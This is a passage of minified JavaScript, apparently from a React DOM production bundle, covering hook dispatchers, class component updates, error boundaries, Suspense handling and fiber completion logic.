Error(S(310));X=e,e={memoizedState:X.memoizedState,baseState:X.baseState,baseQueue:X.baseQueue,queue:X.queue,next:null},J===null?A.memoizedState=J=e:J=J.next=e}return J}function er(e,t){return typeof t=="function"?t(e):t}function ro(e){var t=Re(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=X,l=r.baseQueue,o=n.pending;if(o!==null){if(l!==null){var i=l.next;l.next=o.next,o.next=i}r.baseQueue=l=o,n.pending=null}if(l!==null){o=l.next,r=r.baseState;var u=i=null,a=null,s=o;do{var h=s.lane;if((Ft&h)===h)a!==null&&(a=a.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var p={lane:h,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};a===null?(u=a=p,i=r):a=a.next=p,A.lanes|=h,Dt|=h}s=s.next}while(s!==null&&s!==o);a===null?i=r:a.next=u,De(r,t.memoizedState)||(de=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=a,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do o=l.lane,A.lanes|=o,Dt|=o,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function lo(e){var t=Re(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,o=t.memoizedState;if(l!==null){n.pending=null;var i=l=l.next;do o=e(o,i.action),i=i.next;while(i!==l);De(o,t.memoizedState)||(de=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function Os(){}function $s(e,t){var n=A,r=Re(),l=t(),o=!De(r.memoizedState,l);if(o&&(r.memoizedState=l,de=!0),r=r.queue,Bi(Bs.bind(null,n,r,e),[e]),r.getSnapshot!==t||o||J!==null&&J.memoizedState.tag&1){if(n.flags|=2048,tr(9,js.bind(null,n,r,l,t),void 0,null),q===null)throw Error(S(349));Ft&30||Us(n,t,l)}return l}function Us(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function js(e,t,n,r){t.value=n,t.getSnapshot=r,As(t)&&Hs(e)}function Bs(e,t,n){return n(function(){As(t)&&Hs(e)})}function As(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!De(e,n)}catch{return!0}}function Hs(e){var t=Je(e,1);t!==null&&Fe(t,e,1,-1)}function Ku(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},t.queue=e,e=e.dispatch=jd.bind(null,A,e),[t.memoizedState,e]}function tr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Ws(){return Re().memoizedState}function jr(e,t,n,r){var l=Ue();A.flags|=e,l.memoizedState=tr(1|t,n,void 0,r===void 0?null:r)}function Cl(e,t,n,r){var l=Re();r=r===void 0?null:r;var o=void 0;if(X!==null){var i=X.memoizedState;if(o=i.destroy,r!==null&&$i(r,i.deps)){l.memoizedState=tr(t,n,o,r);return}}A.flags|=e,l.memoizedState=tr(1|t,n,o,r)}function Yu(e,t){return jr(8390656,8,e,t)}function Bi(e,t){return Cl(2048,8,e,t)}function Vs(e,t){return Cl(4,2,e,t)}function Qs(e,t){return Cl(4,4,e,t)}function Ks(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Ys(e,t,n){return n=n!=null?n.concat([e]):null,Cl(4,4,Ks.bind(null,t,e),n)}function Ai(){}function Xs(e,t){var n=Re();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&$i(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Gs(e,t){var n=Re();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&$i(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Zs(e,t,n){return Ft&21?(De(n,t)||(n=ts(),A.lanes|=n,Dt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,de=!0),e.memoizedState=n)}function $d(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=no.transition;no.transition={};try{e(!1),t()}finally{D=n,no.transition=r}}function Js(){return Re().memoizedState}function Ud(e,t,n){var r=mt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},qs(e))bs(t,n);else if(n=Fs(e,t,n,r),n!==null){var l=ae();Fe(n,e,r,l),ec(n,t,r)}}function jd(e,t,n){var r=mt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(qs(e))bs(t,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var i=t.lastRenderedState,u=o(i,n);if(l.hasEagerState=!0,l.eagerState=u,De(u,i)){var a=t.interleaved;a===null?(l.next=l,Mi(t)):(l.next=a.next,a.next=l),t.interleaved=l;return}}catch{}finally{}n=Fs(e,t,l,r),n!==null&&(l=ae(),Fe(n,e,r,l),ec(n,t,r))}}function qs(e){var t=e.alternate;return e===A||t!==null&&t===A}function bs(e,t){On=sl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ec(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,gi(e,n)}}var cl={readContext:_e,useCallback:re,useContext:re,useEffect:re,useImperativeHandle:re,useInsertionEffect:re,useLayoutEffect:re,useMemo:re,useReducer:re,useRef:re,useState:re,useDebugValue:re,useDeferredValue:re,useTransition:re,useMutableSource:re,useSyncExternalStore:re,useId:re,unstable_isNewReconciler:!1},Bd={readContext:_e,useCallback:function(e,t){return Ue().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:Yu,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,jr(4194308,4,Ks.bind(null,t,e),n)},useLayoutEffect:function(e,t){return jr(4194308,4,e,t)},useInsertionEffect:function(e,t){return jr(4,2,e,t)},useMemo:function(e,t){var n=Ue();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ue();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ud.bind(null,A,e),[r.memoizedState,e]},useRef:function(e){var t=Ue();return e={current:e},t.memoizedState=e},useState:Ku,useDebugValue:Ai,useDeferredValue:function(e){return Ue().memoizedState=e},useTransition:function(){var e=Ku(!1),t=e[0];return e=$d.bind(null,e[1]),Ue().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=A,l=Ue();if(j){if(n===void 0)throw Error(S(407));n=n()}else{if(n=t(),q===null)throw Error(S(349));Ft&30||Us(r,t,n)}l.memoizedState=n;var o={value:n,getSnapshot:t};return l.queue=o,Yu(Bs.bind(null,r,o,e),[e]),r.flags|=2048,tr(9,js.bind(null,r,o,n,t),void 0,null),n},useId:function(){var e=Ue(),t=q.identifierPrefix;if(j){var n=Ke,r=Qe;n=(r&~(1<<32-Me(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=bn++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Od++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Ad={readContext:_e,useCallback:Xs,useContext:_e,useEffect:Bi,useImperativeHandle:Ys,useInsertionEffect:Vs,useLayoutEffect:Qs,useMemo:Gs,useReducer:ro,useRef:Ws,useState:function(){return ro(er)},useDebugValue:Ai,useDeferredValue:function(e){var t=Re();return Zs(t,X.memoizedState,e)},useTransition:function(){var e=ro(er)[0],t=Re().memoizedState;return[e,t]},useMutableSource:Os,useSyncExternalStore:$s,useId:Js,unstable_isNewReconciler:!1},Hd={readContext:_e,useCallback:Xs,useContext:_e,useEffect:Bi,useImperativeHandle:Ys,useInsertionEffect:Vs,useLayoutEffect:Qs,useMemo:Gs,useReducer:lo,useRef:Ws,useState:function(){return lo(er)},useDebugValue:Ai,useDeferredValue:function(e){var t=Re();return X===null?t.memoizedState=e:Zs(t,X.memoizedState,e)},useTransition:function(){var e=lo(er)[0],t=Re().memoizedState;return[e,t]},useMutableSource:Os,useSyncExternalStore:$s,useId:Js,unstable_isNewReconciler:!1};function Ne(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ho(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xl={isMounted:function(e){return(e=e._reactInternals)?$t(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ae(),l=mt(e),o=Ye(r,l);o.payload=t,n!=null&&(o.callback=n),t=pt(e,o,l),t!==null&&(Fe(t,e,l,r),$r(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ae(),l=mt(e),o=Ye(r,l);o.tag=1,o.payload=t,n!=null&&(o.callback=n),t=pt(e,o,l),t!==null&&(Fe(t,e,l,r),$r(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ae(),r=mt(e),l=Ye(n,r);l.tag=2,t!=null&&(l.callback=t),t=pt(e,l,r),t!==null&&(Fe(t,e,r,n),$r(t,e,r))}};function Xu(e,t,n,r,l,o,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,o,i):t.prototype&&t.prototype.isPureReactComponent?!Yn(n,r)||!Yn(l,o):!0}function tc(e,t,n){var r=!1,l=gt,o=t.contextType;return typeof o=="object"&&o!==null?o=_e(o):(l=he(t)?Tt:ie.current,r=t.contextTypes,o=(r=r!=null)?on(e,l):gt),t=new t(n,o),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),t}function Gu(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xl.enqueueReplaceState(t,t.state,null)}function Wo(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Fi(e);var o=t.contextType;typeof o=="object"&&o!==null?l.context=_e(o):(o=he(t)?Tt:ie.current,l.context=on(e,o)),l.state=e.memoizedState,o=t.getDerivedStateFromProps,typeof o=="function"&&(Ho(e,t,o,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&xl.enqueueReplaceState(l,l.state,null),ul(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function cn(e,t){try{var n="",r=t;do n+=vf(r),r=r.return;while(r);var l=n}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:t,stack:l,digest:null}}function oo(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Vo(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Wd=typeof WeakMap=="function"?WeakMap:Map;function nc(e,t,n){n=Ye(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){dl||(dl=!0,ei=r),Vo(e,t)},n}function rc(e,t,n){n=Ye(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){Vo(e,t)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch=="function"&&(n.callback=function(){Vo(e,t),typeof r!="function"&&(ht===null?ht=new Set([this]):ht.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Zu(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Wd;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=rp.bind(null,e,t,n),t.then(e,e))}function Ju(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function qu(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ye(-1,1),t.tag=2,pt(n,t,1))),n.lanes|=1),e)}var Vd=et.ReactCurrentOwner,de=!1;function ue(e,t,n,r){t.child=e===null?Ms(t,null,n,r):an(t,e.child,n,r)}function bu(e,t,n,r,l){n=n.render;var o=t.ref;return nn(t,l),r=Ui(e,t,n,r,o,l),n=ji(),e!==null&&!de?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(j&&n&&_i(t),t.flags|=1,ue(e,t,r,l),t.child)}function ea(e,t,n,r,l){if(e===null){var o=n.type;return typeof o=="function"&&!Gi(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,lc(e,t,o,r,l)):(e=Wr(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!(e.lanes&l)){var i=o.memoizedProps;if(n=n.compare,n=n!==null?n:Yn,n(i,r)&&e.ref===t.ref)return qe(e,t,l)}return t.flags|=1,e=vt(o,r),e.ref=t.ref,e.return=t,t.child=e}function lc(e,t,n,r,l){if(e!==null){var o=e.memoizedProps;if(Yn(o,r)&&e.ref===t.ref)if(de=!1,t.pendingProps=r=o,(e.lanes&l)!==0)e.flags&131072&&(de=!0);else return t.lanes=e.lanes,qe(e,t,l)}return Qo(e,t,n,r,l)}function oc(e,t,n){var r=t.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},O(Jt,ve),ve|=n;else{if(!(n&1073741824))return e=o!==null?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,O(Jt,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:n,O(Jt,ve),ve|=r}else o!==null?(r=o.baseLanes|n,t.memoizedState=null):r=n,O(Jt,ve),ve|=r;return ue(e,t,l,n),t.child}function ic(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Qo(e,t,n,r,l){var o=he(n)?Tt:ie.current;return o=on(t,o),nn(t,l),n=Ui(e,t,n,r,o,l),r=ji(),e!==null&&!de?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,qe(e,t,l)):(j&&r&&_i(t),t.flags|=1,ue(e,t,n,l),t.child)}function ta(e,t,n,r,l){if(he(n)){var o=!0;nl(t)}else o=!1;if(nn(t,l),t.stateNode===null)Br(e,t),tc(t,n,r),Wo(t,n,r,l),r=!0;else if(e===null){var i=t.stateNode,u=t.memoizedProps;i.props=u;var a=i.context,s=n.contextType;typeof s=="object"&&s!==null?s=_e(s):(s=he(n)?Tt:ie.current,s=on(t,s));var h=n.getDerivedStateFromProps,p=typeof h=="function"||typeof i.getSnapshotBeforeUpdate=="function";p||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==r||a!==s)&&Gu(t,i,r,s),lt=!1;var m=t.memoizedState;i.state=m,ul(t,r,i,l),a=t.memoizedState,u!==r||m!==a||pe.current||lt?(typeof h=="function"&&(Ho(t,n,h,r),a=t.memoizedState),(u=lt||Xu(t,n,u,r,m,a,s))?(p||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=a),i.props=r,i.state=a,i.context=s,r=u):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Ds(e,t),u=t.memoizedProps,s=t.type===t.elementType?u:Ne(t.type,u),i.props=s,p=t.pendingProps,m=i.context,a=n.contextType,typeof a=="object"&&a!==null?a=_e(a):(a=he(n)?Tt:ie.current,a=on(t,a));var v=n.getDerivedStateFromProps;(h=typeof v=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==p||m!==a)&&Gu(t,i,r,a),lt=!1,m=t.memoizedState,i.state=m,ul(t,r,i,l);var g=t.memoizedState;u!==p||m!==g||pe.current||lt?(typeof v=="function"&&(Ho(t,n,v,r),g=t.memoizedState),(s=lt||Xu(t,n,s,r,m,g,a)||!1)?(h||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,g,a),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,g,a)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=g),i.props=r,i.state=g,i.context=a,r=s):(typeof i.componentDidUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||u===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return Ko(e,t,n,r,o,l)}function Ko(e,t,n,r,l,o){ic(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return l&&Bu(t,n,!1),qe(e,t,o);r=t.stateNode,Vd.current=t;var u=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=an(t,e.child,null,o),t.child=an(t,null,u,o)):ue(e,t,u,o),t.memoizedState=r.state,l&&Bu(t,n,!0),t.child}function uc(e){var t=e.stateNode;t.pendingContext?ju(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ju(e,t.context,!1),Di(e,t.containerInfo)}function na(e,t,n,r,l){return un(),Li(l),t.flags|=256,ue(e,t,n,r),t.child}var Yo={dehydrated:null,treeContext:null,retryLane:0};function Xo(e){return{baseLanes:e,cachePool:null,transitions:null}}function ac(e,t,n){var r=t.pendingProps,l=B.current,o=!1,i=(t.flags&128)!==0,u;if((u=i)||(u=e!==null&&e.memoizedState===null?!1:(l&2)!==0),u?(o=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),O(B,l&1),e===null)return Bo(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,o?(r=t.mode,o=t.child,i={mode:"hidden",children:i},!(r&1)&&o!==null?(o.childLanes=0,o.pendingProps=i):o=Rl(i,r,0,null),e=zt(e,r,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=Xo(n),t.memoizedState=Yo,e):Hi(t,i));if(l=e.memoizedState,l!==null&&(u=l.dehydrated,u!==null))return Qd(e,t,i,r,u,l,n);if(o){o=r.fallback,i=t.mode,l=e.child,u=l.sibling;var a={mode:"hidden",children:r.children};return!(i&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=a,t.deletions=null):(r=vt(l,a),r.subtreeFlags=l.subtreeFlags&14680064),u!==null?o=vt(u,o):(o=zt(o,i,n,null),o.flags|=2),o.return=t,r.return=t,r.sibling=o,t.child=r,r=o,o=t.child,i=e.child.memoizedState,i=i===null?Xo(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~n,t.memoizedState=Yo,r}return o=e.child,e=o.sibling,r=vt(o,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function Hi(e,t){return t=Rl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,r){return r!==null&&Li(r),an(t,e.child,null,n),e=Hi(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Qd(e,t,n,r,l,o,i){if(n)return t.flags&256?(t.flags&=-257,r=oo(Error(S(422))),Rr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(o=r.fallback,l=t.mode,r=Rl({mode:"visible",children:r.children},l,0,null),o=zt(o,l,i,null),o.flags|=2,r.return=t,o.return=t,r.sibling=o,t.child=r,t.mode&1&&an(t,e.child,null,i),t.child.memoizedState=Xo(i),t.memoizedState=Yo,o);if(!(t.mode&1))return Rr(e,t,i,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var u=r.dgst;return r=u,o=Error(S(419)),r=oo(o,r,void 0),Rr(e,t,i,r)}if(u=(i&e.childLanes)!==0,de||u){if(r=q,r!==null){switch(i&-i){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|i)?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Je(e,l),Fe(r,e,l,-1))}return Xi(),r=oo(Error(S(421))),Rr(e,t,i,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=lp.bind(null,e),l._reactRetry=t,null):(e=o.treeContext,ye=dt(l.nextSibling),ge=t,j=!0,Te=null,e!==null&&(Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Mt,Qe=e.id,Ke=e.overflow,Mt=t),t=Hi(t,r.children),t.flags|=4096,t)}function ra(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Ao(e.return,t,n)}function io(e,t,n,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=l)}function sc(e,t,n){var r=t.pendingProps,l=r.revealOrder,o=r.tail;if(ue(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ra(e,n,t);else if(e.tag===19)ra(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(O(B,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&al(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),io(t,!1,l,n,o);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&al(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}io(t,!0,n,null,o);break;case"together":io(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Br(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function qe(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(S(153));if(t.child!==null){for(e=t.child,n=vt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=vt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Kd(e,t,n){switch(t.tag){case 3:uc(t),un();break;case 5:Is(t);break;case 1:he(t.type)&&nl(t);break;case 4:Di(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;O(ol,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(O(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?ac(e,t,n):(O(B,B.current&1),e=qe(e,t,n),e!==null?e.sibling:null);O(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return sc(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),O(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,oc(e,t,n)}return qe(e,t,n)}var cc,Go,fc,dc;cc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Go=function(){};fc=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,Lt(Ae.current);var o=null;switch(n){case"input":l=yo(e,l),r=yo(e,r),o=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),o=[];break;case"textarea":l=ko(e,l),r=ko(e,r),o=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=el)}Eo(n,r);var i;n=null;for(s in l)if(!r.hasOwnProperty(s)&&l.hasOwnProperty(s)&&l[s]!=null)if(s==="style"){var u=l[s];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else s!=="dangerouslySetInnerHTML"&&s!=="children"&&s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&s!=="autoFocus"&&(Bn.hasOwnProperty(s)?o||(o=[]):(o=o||[]).push(s,null));for(s in r){var a=r[s];if(u=l!=null?l[s]:void 0,r.hasOwnProperty(s)&&a!==u&&(a!=null||u!=null))if(s==="style")if(u){for(i in u)!u.hasOwnProperty(i)||a&&a.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in a)a.hasOwnProperty(i)&&u[i]!==a[i]&&(n||(n={}),n[i]=a[i])}else n||(o||(o=[]),o.push(s,n)),n=a;else s==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,u=u?u.__html:void 0,a!=null&&u!==a&&(o=o||[]).push(s,a)):s==="children"?typeof a!="string"&&typeof a!="number"||(o=o||[]).push(s,""+a):s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&(Bn.hasOwnProperty(s)?(a!=null&&s==="onScroll"&&$("scroll",e),o||u===a||(o=[])):(o=o||[]).push(s,a))}n&&(o=o||[]).push("style",n);var s=o;(t.updateQueue=s)&&(t.flags|=4)}};dc=function(e,t,n,r){n!==r&&(t.flags|=4)};function xn(e,t){if(!j)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function le(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Yd(e,t,n){var r=t.pendingProps;switch(Ri(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return le(t),null;case 1:return he(t.type)&&tl(),le(t),null;case 3:return r=t.stateNode,sn(),U(pe),U(ie),Oi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Pr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Te!==null&&(ri(Te),Te=null))),Go(e,t),le(t),null;case 5:Ii(t);var l=Lt(qn.current);if(n=t.type,e!==null&&t.stateNode!=null)fc(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(S(166));return 